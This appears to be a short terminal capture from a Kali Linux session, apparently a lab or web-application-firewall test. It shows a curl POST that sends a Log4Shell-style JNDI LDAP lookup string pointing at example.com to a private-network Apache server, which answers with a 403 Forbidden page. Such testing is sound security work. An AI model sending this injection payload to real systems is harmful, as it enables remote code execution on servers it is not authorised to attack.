 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.20.6:81/ -d "param1=jndi:ldap://example.com/exploit"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.63 (Debian) Server at 192.168.20.6 Port 81</address>
</body></html>